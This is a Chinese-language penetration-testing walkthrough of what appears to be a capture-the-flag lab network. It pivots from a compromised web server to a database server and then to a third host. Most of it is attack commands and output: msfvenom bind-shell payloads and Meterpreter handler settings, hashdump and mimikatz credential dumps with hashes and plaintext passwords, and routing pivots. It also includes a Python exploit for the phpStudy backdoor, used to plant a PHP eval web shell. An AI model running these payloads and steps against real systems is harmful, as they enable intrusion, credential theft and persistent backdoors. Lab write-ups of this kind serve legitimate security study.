
添加一下IP
set RHOSTS 10.10.10.136

通过端口扫描及服务,发现10.10.10.136为ww2.cc123.com的数据库,站库分离的站点,存在SQL注入
上面已经拿到了new.cc123.com的system权限,我们可以直接去读取源码中的数据库连接密码


我们使用new.cc123.com中的大马进行连接数据库
server=WIN-JJU7KU45PN7;database=grcms_data;uid=sa;pwd=!@#a123..
使用数据库查看当前的权限

为system的权限,我们可以在这里上传一个后门,此时使用正向木马即可
植入后门到数据库服务器
由于模板环境不出网,而kali不可达,使用正向连接,添加路由后,绑定socks,设置本地代理

生成正向shellcode
msfvenom -p windows/meterpreter/bind_tcp LPORT=13777 -f exe >bind.exe
设置监听
use exploit/multi/handler
set payload windows/meterpreter/bind_tcp
set RHOST 10.10.10.136
set lport 13777
run
上传我们的正向木马
成功接到数据库服务器的正向连接

获取数据库服务器的信息
转移进程
ps
migrate 1548 # 转移到vmtools进程
获取哈希

meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 80efd2012ab381e9c0339c98850a5ef8...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:15132c3d36a7e5d7905e02b478979046:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
加载mimikatz
load mimikatz

获取所有明文密码
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain LM NTLM SHA1
-------- ------ -- ---- ----
Administrator WIN-JJU7KU45PN7 52c94b5c2324f528aabc8174fe 15132c3d36a7e5d7905e02b478 124598913a74529077fbbe1dcdf
6c9cb3 979046 268e2c1c50364
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator WIN-JJU7KU45PN7 !@#QWEasd123.
WIN-JJU7KU45PN7$ WORKGROUP (null)
tspkg credentials
=================
Username Domain Password
-------- ------ --------
Administrator WIN-JJU7KU45PN7 !@#QWEasd123.
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator WIN-JJU7KU45PN7 !@#QWEasd123.
win-jju7ku45pn7$ WORKGROUP (null)
查看路由
run get_local_subnets

添加路由
run autoroute -s 10.10.1.1/24

第三层网段渗透目标服务器
对IP进行端口扫描,发现80端口开放

扫描常用端口

访问这个目标服务器的80端口

可以看到,这是一个phpstudy,这个是有后门的
PHPstudy 2014 2016 2018都存在后门
编写后门利用工具
#conding:utf-8
import requests
import sys
import base64
shell = "system('"+sys.argv[1]+"');"
shell_base64 = base64.b64encode(shell.encode('utf-8'))
header={'Accept-charset':shell_base64,'Accept-Encoding':'gzip,deflate'}
def exploit(url):
html = requests.get(url=url,headers=header).text
return html
url = "http://10.10.1.129/"
print(exploit(url))
使用后门工具写一句话马
python phpstudy.py "echo ^<?php eval(@$_POST[\"shell\"])?^>>c:\phpstudy\WWW\shell.php"
我这里是挂了代理,如果在kali中需要添加proxychinas 命令
写入之后,连接蚁剑

同时蚁剑也要设置代理

此时权限是system的权限,我们就可以在此处上传msf的正向连接后门
获取目标机器的session

msf生成正向shellcode
msfvenom -p windows/meterpreter/bind_tcp lport=14777 -f exe >bind.exe
use exploit/multi/handler
set payload windows/meterpreter/bind_tcp
set RHOST 10.10.1.129
set RPORT 14777
run

迁移线程
ps
migrate 1924
查看网卡信息,是否存在其他网段

远程桌面连接
获取hash值
获取明文密码
远程开启RDP服务

远程连接rdp服务
输入账号密码
administrator !@#QWEasd123.

成功获取到远程连接,至于flag,直接挨个看呗。
